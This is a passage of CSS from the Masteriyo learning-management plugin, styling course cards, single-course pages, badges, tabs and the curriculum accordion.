  color: #ebebeb;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  text-decoration: none;
}
.masteriyo-course-cards .masteriyo-course-card__content--category .masteriyo-course-category::after {
  content: ",";
}
.masteriyo-course-cards .masteriyo-course-card__content--category .masteriyo-course-category:last-child::after {
  content: none;
}
.masteriyo-course-cards .masteriyo-course-card__content--course-title {
  text-decoration: none;
  margin-top: 2px;
  margin-bottom: 6px;
  display: block;
}
.masteriyo-course-cards .masteriyo-course-card__content--course-title .masteriyo-course-title {
  overflow: hidden;
  color: #ffffff;
  text-overflow: ellipsis;
  font-size: 18px;
  font-weight: 600;
  line-height: 150%;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0;
}
.masteriyo-course-cards .masteriyo-course-card__content--course-title:hover .masteriyo-course-title {
  text-decoration: underline;
}
.masteriyo-course-cards .masteriyo-course-card__content--rating-amount {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-course-cards .masteriyo-course-card__content--rating {
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  line-height: 15px;
  display: flex;
  align-items: center;
  gap: 4px;
}
.masteriyo-course-cards .masteriyo-course-card__content--rating svg {
  width: 18px;
  height: 18px;
  fill: #e59819;
}
.masteriyo-course-cards .masteriyo-course-card__content--amount {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-course-cards .masteriyo-course-card__content--amount-offer-price {
  color: #f4f4f4;
  font-size: 12px;
  font-weight: 400;
  line-height: 14px;
  text-decoration: line-through;
}
.masteriyo-course-cards .masteriyo-course-card__content--amount-sale-price {
  color: #ffffff;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
}
.masteriyo-course-cards .masteriyo-course-card__content--container {
  display: flex;
  flex-direction: column;
  width: 100%;
  max-height: 0;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-cards .masteriyo-course-card__content--desc {
  overflow: hidden;
  color: #fff;
  text-overflow: ellipsis;
  font-size: 14px;
  font-weight: 500;
  line-height: 150%;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  margin-bottom: 0;
  margin-top: 8px;
}
.masteriyo-course-cards .masteriyo-course-card__content .masteriyo-course-expiration {
  margin-bottom: 8px;
  margin-top: 16px;
}
.masteriyo-course-cards .masteriyo-course-card__content--info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  margin: 12px 0;
}
.masteriyo-course-cards .masteriyo-course-card__content--info .masteriyo-info-label {
  color: #f4f4f4;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
}
.masteriyo-course-cards .masteriyo-course-card__content--info svg {
  width: 16px;
  height: 16px;
}
.masteriyo-course-cards .masteriyo-course-card__content--info svg path {
  fill: #f4f4f4;
}
.masteriyo-course-cards .masteriyo-course-card__content--info-duration, .masteriyo-course-cards .masteriyo-course-card__content--info-students, .masteriyo-course-cards .masteriyo-course-card__content--info-lessons {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-course-cards .masteriyo-course-card__content--primary-button {
  display: block;
  text-align: center;
  border-radius: 4px;
  border: 1px solid var(--masteriyo-color-primary);
  background: var(--masteriyo-color-primary);
  padding: 6px 12px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  text-decoration: none;
}
.masteriyo-course-cards .masteriyo-course-card:hover::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(48, 48, 48, 0.4);
  -webkit-backdrop-filter: blur(3.5px);
          backdrop-filter: blur(3.5px);
  opacity: 1;
}
.masteriyo-course-cards .masteriyo-course-card:hover .masteriyo-course-card__content--container {
  max-height: 500px;
}

body.masteriyo-courses-page {
  background: #ffffff;
}
@media screen and (max-width: 600px) {
  body.masteriyo-courses-page .masteriyo-container {
    padding-left: 0;
    padding-right: 0;
  }
}

.masteriyo-course-expiration {
  display: flex;
  align-items: center;
  padding: 4px 8px 6px 6px;
  gap: 6px;
  border-radius: 6px;
  background: #fff4f4;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  margin-bottom: 16px;
}
.masteriyo-course-expiration svg {
  width: 20px;
  height: 20px;
  fill: #f25656;
}
.masteriyo-course-expiration--text {
  all: unset;
  color: #f25656;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  padding-top: 2px;
}

.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__image .masteriyo-course--content__badge {
  position: absolute;
  top: unset;
  right: unset;
  bottom: 12px;
  left: 12px;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__image .masteriyo-course--content__badge::before {
  content: none;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge {
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 3px;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge::before {
  content: none;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge::after {
  content: none;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__image .course-featured {
  font-size: 12px;
  font-weight: 500;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 12px;
  z-index: 2;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__image .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__image .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #2d5095 transparent transparent transparent;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__content .masteriyo-course-title-wrapper {
  display: flex;
  align-items: center;
  margin: 12px 0 16px;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-archive-card__content--course-title {
  margin: 0;
  width: 100%;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-archive-card__content--course-title .masteriyo-course-title {
  margin-bottom: 0;
}
.masteriyo-course-list-display-section.layout_1 .masteriyo-archive-card__content .masteriyo-course-title-wrapper .masteriyo-wishlist-toggle {
  position: unset;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card {
  overflow: unset;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card__content .masteriyo-course-title-wrapper {
  display: flex;
  align-items: center;
  margin-top: 2px;
  margin-bottom: 6px;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card__content .masteriyo-course-title-wrapper .masteriyo-course-card__content--course-title {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card__content .masteriyo-course-title-wrapper .masteriyo-wishlist {
  position: unset;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .course-featured {
  font-size: 12px;
  font-weight: 500;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 20px;
  z-index: 2;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #2d5095 transparent transparent transparent;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .masteriyo-course--content__badge {
  position: absolute;
  top: 20px;
  left: 20px;
  right: unset;
  z-index: 1;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .masteriyo-course--content__badge::before {
  content: none;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge {
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 3px;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge::before {
  content: none;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge::after {
  content: none;
}

.theme-elearning .site-content {
  padding-top: 0;
}
.theme-elearning .masteriyo-course-list-display-section.layout_1, .theme-elearning .masteriyo-course-list-display-section.layout_2 {
  margin-top: 60px;
  padding-bottom: 0;
}

.masteriyo-btn-disabled {
  background: #d9d9d9;
  color: #383838;
  opacity: 0.4;
  pointer-events: none;
}

.masteriyo-course-list-display-section.default .masteriyo-courses-wrapper {
  height: -moz-fit-content;
  height: fit-content;
}
.masteriyo-course-list-display-section.default .masteriyo-courses-wrapper .masteriyo-col .masteriyo-course--card {
  height: 100%;
}

.single-mto-course .masteriyo-single-course--title {
  margin-bottom: 12px;
}
.single-mto-course .masteriyo-single-course .masteriyo-course--content .masteriyo-course-expiration {
  margin-left: 32px;
  margin-bottom: 20px;
}

.masteriyo-single-course:not(.elementor) {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
  flex-direction: row;
}
.masteriyo-single-course--main {
  background-color: var(--masteriyo-color-white);
  border-radius: 8px;
  border: 1px solid var(--masteriyo-color-border);
  flex: 0 0 70%;
  height: 100%;
  padding: 0;
}
.masteriyo-single-course--main .masteriyo-course-author--name {
  max-width: 100%;
}
.masteriyo-single-course--main__content .masteriyo-stab {
  padding: 0 32px;
}
.masteriyo-single-course--main__content .course-overview {
  padding: 0 32px 32px;
  color: var(--masteriyo-color-text);
}
.masteriyo-single-course--main__content .course-overview ul li p,
.masteriyo-single-course--main__content .course-overview ol li p {
  margin-bottom: 4px;
}
.masteriyo-single-course--title {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 16px;
  padding: 0 32px;
  color: var(--masteriyo-color-heading);
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.masteriyo-single-course--badge {
  margin-top: 12px;
  margin-bottom: 24px;
  padding: 0 32px;
}
.masteriyo-single-course--badge .masteriyo-badge {
  text-transform: none;
  background: #f57f01;
  color: #ffffff;
  border-radius: 0;
  padding-top: 5px;
  padding-bottom: 5px;
}
.masteriyo-single-course--title-tag {
  font-size: 14px;
  border-radius: 50px;
  position: absolute;
  top: 0;
}
.masteriyo-single-course--btn {
  border-radius: 100px;
}
.masteriyo-single-course--mdetail {
  display: flex;
  align-items: center;
  font-weight: 600;
}
.masteriyo-single-course--mdetail svg {
  margin-right: 8px;
  fill: var(--masteriyo-color-grey-dark);
}
.masteriyo-single-course--aside {
  background: var(--masteriyo-color-white);
  flex-basis: 100%;
  width: 100%;
  height: -moz-fit-content;
  height: fit-content;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  padding-top: 24px;
  padding-bottom: 24px;
  border: 1px solid var(--masteriyo-color-border);
}
.masteriyo-single-course--aside .masteriyo-time-btn {
  padding: 0 0 24px;
  border-top: none;
  border-bottom: 1px solid var(--masteriyo-color-border);
  margin-bottom: 16px;
}
.masteriyo-single-course--aside .masteriyo-time-btn:has(.masteriyo-retake-btn) {
  justify-content: flex-start;
}
.masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-retake-btn {
  padding: 0;
  margin-left: auto;
  margin-right: 14px;
  display: flex;
}
.masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-retake-btn > span {
  display: inline-flex;
}
.masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-retake-btn > span svg {
  width: 20px;
  height: 20px;
  fill: #7d7d7d;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-retake-btn:hover > span svg {
  fill: var(--masteriyo-color-primary);
}
.masteriyo-single-course--aside:has(.masteriyo-retake-btn) {
  justify-content: flex-start;
}
.masteriyo-single-course--aside .masteriyo-retake-btn {
  padding: 0;
  margin-left: auto;
  margin-right: 14px;
  display: flex;
}
.masteriyo-single-course--aside .masteriyo-retake-btn > span {
  display: inline-flex;
}
.masteriyo-single-course--aside .masteriyo-retake-btn > span svg {
  width: 20px;
  height: 20px;
  fill: #7d7d7d;
  transition: all 0.3s ease-in-out;
}
.masteriyo-single-course--aside .masteriyo-retake-btn:hover > span svg {
  fill: var(--masteriyo-color-primary);
}
.masteriyo-single-course--aside .masteriyo-course--content__description {
  padding: 0 8px;
  margin-top: 12px;
  margin-bottom: 0;
}
.masteriyo-single-course--aside .masteriyo-course--content__description .title {
  font-weight: bold;
  font-size: 18px;
  line-height: 28px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-single-course--aside .masteriyo-sticky {
  z-index: 9;
}
.masteriyo-single-course--aside .masteriyo-icon-svg {
  color: var(--masteriyo-color-placeholder);
}
.masteriyo-single-course--aside .masteriyo-icon-svg > svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-grey-dark);
}
.masteriyo-single-course .masteriyo-single-course-stats {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  padding: 0 8px;
  margin-top: 16px;
}
.masteriyo-single-course .masteriyo-single-course-stats > div {
  flex: 1 1 50%;
  margin-bottom: 20px;
}
.masteriyo-single-course .masteriyo-single-course-stats span {
  color: var(--masteriyo-color-text);
  font-size: 14px;
  font-weight: 400;
}
.masteriyo-single-course .masteriyo-single-course-stats .masteriyo-icon-svg > svg {
  fill: var(--masteriyo-color-primary);
}
.masteriyo-single-course .masteriyo-single-course-stats .masteriyo-progress-info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.masteriyo-single-course .masteriyo-single-course-stats .progress-percent {
  text-align: right;
}
.masteriyo-single-course .masteriyo-single-course-stats .course-progress-bar {
  flex: 100%;
  border-bottom: 1px solid var(--masteriyo-color-border);
  padding-bottom: 24px;
}
.masteriyo-single-course .masteriyo-single-course-stats .course-progress-bar .masteriyo-progress-bar-container {
  width: 100%;
  background-color: var(--masteriyo-color-white);
  border-radius: 5px;
  height: 5px;
  margin-top: 10px;
}
.masteriyo-single-course .masteriyo-single-course-stats .course-progress-bar .masteriyo-progress-bar {
  height: 100%;
  background-color: var(--masteriyo-color-primary);
  border-radius: 5px;
  transition: width 0.3s ease;
}
.masteriyo-single-course .masteriyo-course-price .old-amount {
  text-decoration: line-through;
  font-size: 16px;
  color: var(--masteriyo-color-text-light);
}
.masteriyo-single-course .masteriyo-course-price .current-amount {
  font-size: 24px;
  color: var(--masteriyo-color-text);
  font-weight: 700;
}
.masteriyo-single-course .masteriyo-course-author {
  display: flex;
  align-items: center;
  flex: 1 1 50%;
}
.masteriyo-single-course .masteriyo-course-author img {
  width: 30px;
  height: 30px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0;
}
.masteriyo-single-course .masteriyo-course-author--name {
  color: var(--masteriyo-color-text);
  font-size: 14px;
  line-height: 1.5;
  font-weight: 500;
  margin-left: 8px;
  overflow-wrap: break-word;
  text-transform: capitalize;
}
.masteriyo-single-course .masteriyo-rating {
  display: flex;
  flex-wrap: wrap;
  font-size: 12px;
  font-weight: 500;
  align-items: center;
  color: var(--masteriyo-color-text);
}
.masteriyo-single-course .masteriyo-rating svg {
  fill: var(--masteriyo-color-golden);
  width: 15px;
  height: 15px;
  font-size: 0.75rem;
}
.masteriyo-single-course .masteriyo-rating svg:last-child {
  margin-right: 4px;
}
.masteriyo-single-course .masteriyo-course--content .masteriyo-course--img-wrap {
  margin-bottom: 20px;
}
.masteriyo-single-course .masteriyo-course--content__title {
  margin-bottom: 14px;
  padding: 0 15px;
}
.masteriyo-single-course .masteriyo-course--content .course-featured {
  font-size: 16px;
  padding-left: 8px;
  padding-right: 20px;
}
.masteriyo-single-course .masteriyo-course--content__category {
  display: flex;
  flex-wrap: wrap;
  padding: 0 32px;
}
.masteriyo-single-course .masteriyo-course--content__rt {
  display: flex;
  align-items: center;
  padding: 0 32px;
}
.masteriyo-single-course .masteriyo-course--content__description .title {
  margin-bottom: 14px;
}
.masteriyo-single-course .masteriyo-course--content__stats {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-single-course .masteriyo-course--content__stats > div {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--masteriyo-color-text-light);
}
.masteriyo-single-course .masteriyo-course--content__stats > div span {
  margin-left: 4px;
}
.masteriyo-single-course .masteriyo-course--content__stats > div svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-single-course .masteriyo-course--content__title {
  line-height: 18px;
  margin: 0 0 14px 0;
}
.masteriyo-single-course .masteriyo-course--content__title::before {
  content: "";
  display: none;
}
.masteriyo-single-course .masteriyo-course--content__title a {
  font-weight: bold;
  font-size: 18px;
  color: var(--masteriyo-color-grey-dark);
  text-decoration: none;
}
.masteriyo-single-course .masteriyo-expand-collapse-all {
  cursor: pointer;
  text-decoration: none;
}

.masteriyo-related-post {
  margin-top: 24px;
  width: 100%;
  margin-left: -15px;
  margin-right: -15px;
}
.masteriyo-related-post__title {
  padding: 0 15px;
  margin-bottom: 14px;
}
.masteriyo-related-post .masteriyo-course--card {
  background-color: var(--masteriyo-color-white);
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content {
  padding: 24px;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content__category {
  padding: 0;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content__title {
  padding: 0;
}
.masteriyo-related-post .masteriyo-course--card .masteriyo-course--content__rt {
  padding: 0;
  justify-content: space-between;
}
.masteriyo-related-post .masteriyo-archive-card__image .masteriyo-course--content__badge {
  position: absolute;
  top: unset;
  right: unset;
  bottom: 12px;
  left: 12px;
}
.masteriyo-related-post .masteriyo-archive-card__image .masteriyo-course--content__badge::before {
  content: none;
}
.masteriyo-related-post .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge {
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 3px;
}
.masteriyo-related-post .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge::before, .masteriyo-related-post .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge::after {
  content: none;
}
.masteriyo-related-post .masteriyo-archive-card__image .course-featured {
  font-size: 12px;
  font-weight: 500;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 12px;
  z-index: 2;
}
.masteriyo-related-post .masteriyo-archive-card__image .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-related-post .masteriyo-archive-card__image .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #2d5095 transparent transparent transparent;
}
.masteriyo-related-post .masteriyo-course-card {
  overflow: unset;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-course-expiration {
  display: flex;
  align-items: center;
  padding: 4px 8px 6px 6px;
  gap: 6px;
  border-radius: 6px;
  background: #fff4f4;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  margin-bottom: 16px;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-course-expiration svg {
  width: 20px;
  height: 20px;
  fill: #f25656;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-course-expiration--text {
  all: unset;
  color: #f25656;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  padding-top: 2px;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-retake-btn {
  border: 1px solid #f4f4f4;
  border-radius: 4px;
  margin-top: 12px;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-retake-btn span {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-retake-btn span::after {
  content: "Retake Course";
  font-size: 14px;
  line-height: 20px;
  color: #f4f4f4;
}
.masteriyo-related-post .masteriyo-course-card__content--container .masteriyo-retake-btn span svg {
  width: 18px;
  height: 18px;
  fill: #f4f4f4;
}
.masteriyo-related-post .masteriyo-course-card .masteriyo-course--content__badge {
  position: absolute;
  top: 20px;
  left: 20px;
  right: unset;
  z-index: 1;
}
.masteriyo-related-post .masteriyo-course-card .masteriyo-course--content__badge::before {
  content: none;
}
.masteriyo-related-post .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge {
  text-transform: none;
  display: block;
  line-height: 14px;
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-badge);
  position: relative;
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 3px;
}
.masteriyo-related-post .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge::before, .masteriyo-related-post .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge::after {
  content: none;
}
.masteriyo-related-post .masteriyo-course-card .course-featured {
  font-size: 12px;
  font-weight: 500;
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 20px;
  z-index: 2;
}
.masteriyo-related-post .masteriyo-course-card .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-related-post .masteriyo-course-card .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #2d5095 transparent transparent transparent;
}

.masteriyo-stab-rs.border-none {
  border: none;
  padding: 0;
}

.masteriyo-feature-img {
  position: relative;
}
.masteriyo-feature-img:hover .masteriyo-play-featured-video-btn {
  display: flex;
}
.masteriyo-feature-img .masteriyo-play-featured-video-btn {
  position: absolute;
  z-index: 9;
  background: black;
  left: calc(50% - 36px);
  top: calc(50% - 36px);
  display: flex;
  padding: 16px 16px;
  border-radius: 5px;
  cursor: pointer;
  border-radius: 100%;
  background: #333;
  transition: 0.2s;
  box-shadow: 0px 0px 1em #000;
  opacity: 70%;
}
.masteriyo-feature-img .masteriyo-play-featured-video-btn:hover {
  background: var(--masteriyo-color-primary);
  box-shadow: 0px 0px 3em #000;
  opacity: 100%;
}
.masteriyo-feature-img .masteriyo-play-featured-video-btn svg {
  fill: white;
  width: 40px;
  height: 40px;
}
.masteriyo-feature-img .masteriyo-play-featured-video-btn.masteriyo-sm {
  padding: 12px;
  left: calc(50% - 18px);
  top: calc(50% - 18px);
}
.masteriyo-feature-img .masteriyo-play-featured-video-btn.masteriyo-sm svg {
  fill: white;
  width: 20px;
  height: 20px;
}
.masteriyo-feature-img .masteriyo-feature-course-image {
  width: 100%;
  max-height: 480px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
}
.masteriyo-feature-img .masteriyo-price-tag,
.masteriyo-feature-img .masteriyo-heart {
  position: absolute;
}
.masteriyo-feature-img .masteriyo-price-tag {
  top: 0;
  left: 0;
}
.masteriyo-feature-img .masteriyo-price-tag {
  background: var(--masteriyo-color-primary);
  border-radius: 0 0 16px 0;
  padding: 8px 16px;
  color: var(--masteriyo-color-white);
}
.masteriyo-feature-img .masteriyo-heart {
  top: 20px;
  right: 20px;
  background: var(--masteriyo-color-white);
  border-radius: 100px;
  padding: 8px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-feature-img .masteriyo-heart:hover {
  transform: scale(1.1);
}

.masteriyo-stab {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  border-top: 1px solid var(--masteriyo-color-border);
  border-bottom: 2px solid var(--masteriyo-color-border);
  color: var(--masteriyo-color-text);
  font-size: 18px;
  font-weight: 600;
  margin-top: 12px;
  margin-bottom: 24px;
  word-break: break-all;
}
.masteriyo-stab > div {
  text-align: center;
  padding: 20px;
  cursor: pointer;
}
.masteriyo-stab > .active-tab {
  font-weight: 700;
  border-bottom: 2px solid var(--masteriyo-color-primary);
  color: var(--masteriyo-color-primary);
  margin-bottom: -2px;
}
.masteriyo-stab .tab-content .masteriyo-stab--shortinfo {
  padding-bottom: 24px;
  padding-left: 32px;
  padding-right: 32px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-stab .tab-content .masteriyo-stab--shortinfo .title-container {
  display: flex;
  flex-direction: column;
}
.masteriyo-stab .tab-content .masteriyo-stab--shortinfo .title-container .title {
  margin: 0;
  font-weight: 500;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 12px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-stab .tab-content ul.masteriyo-shortinfo-wrap {
  list-style: none;
  display: flex;
  flex-direction: row;
  margin: inherit;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.005em;
  padding: 0;
  margin-left: -8px;
  margin-right: -8px;
}
.masteriyo-stab .tab-content ul.masteriyo-shortinfo-wrap li {
  margin-left: 8px;
  margin-right: 8px;
}
.masteriyo-stab .tab-content ul.masteriyo-shortinfo-wrap li:first-child::before {
  display: none;
}
.masteriyo-stab .tab-content ul.masteriyo-shortinfo-wrap li::before {
  content: "";
  background: var(--masteriyo-color-grey-dark);
  display: inline-block;
  width: 0.3em;
  height: 0.3em;
  margin: 0 4px 2px 0;
  border-radius: 50px;
}
.masteriyo-stab .tab-content .masteriyo-expand-collapse-all {
  cursor: hand;
  text-decoration: none;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--shortinfo {
  padding-bottom: 24px;
  padding-left: 32px;
  padding-right: 32px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  color: var(--masteriyo-color-text);
}
.masteriyo-stab--tcurriculum .masteriyo-expand-collapse-all {
  margin-top: 20px;
}
.masteriyo-stab--tcurriculum .title-container {
  display: flex;
  flex-direction: column;
}
.masteriyo-stab--tcurriculum .title-container .title {
  margin: 0;
  font-weight: 500;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 12px;
  color: var(--masteriyo-color-heading);
}
.masteriyo-stab--tcurriculum ul.masteriyo-shortinfo-wrap {
  list-style: none;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 10px;
  margin: inherit;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.005em;
  padding: 0;
  margin-left: -8px;
  margin-right: -8px;
}
.masteriyo-stab--tcurriculum ul.masteriyo-shortinfo-wrap li {
  margin-left: 8px;
  margin-right: 8px;
}
.masteriyo-stab--tcurriculum ul.masteriyo-shortinfo-wrap li:first-child::before {
  display: none;
}
.masteriyo-stab--tcurriculum ul.masteriyo-shortinfo-wrap li::before {
  content: "";
  background: var(--masteriyo-color-grey-dark);
  display: inline-block;
  width: 0.3em;
  height: 0.3em;
  margin: 0 4px 2px 0;
  border-radius: 50px;
}
.masteriyo-stab--tcurriculum > div:not(:first-child) {
  border-top: 1px solid var(--masteriyo-color-border);
}
.masteriyo-stab--tcurriculum > div:nth-child(2) {
  border-top-width: 2px;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems {
  cursor: pointer;
  color: var(--masteriyo-color-text);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems:first-of-type {
  border-top-width: 2px;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems .masteriyo-cminus {
  display: none;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems .masteriyo-cplus svg {
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active {
  border-bottom: 0;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cminus {
  display: flex;
  align-items: center;
  justify-content: center;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cminus svg {
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cheader {
  background: var(--masteriyo-color-primary);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cheader .masteriyo-ctitle,
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cheader .masteriyo-ltc {
  color: var(--masteriyo-color-white);
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cheader .masteriyo-ctitle {
  margin-bottom: 0;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cbody {
  max-height: 999px;
  background: var(--masteriyo-color-primary-lightest);
  cursor: default;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cplus {
  display: none;
}
.masteriyo-stab--tcurriculum .masteriyo-stab--citems.active .masteriyo-cminus {
  display: block;
  background: var(--masteriyo-color-white);
  border-radius: 50px;
  width: 24px;
  height: 24px;
  box-shadow: 0 4px 14px rgba(0, 0, 0, 0.06);
}
.masteriyo-stab--tcurriculum .masteriyo-cheader {
  display: flex;
  flex-direction: row;
  align-items: center;
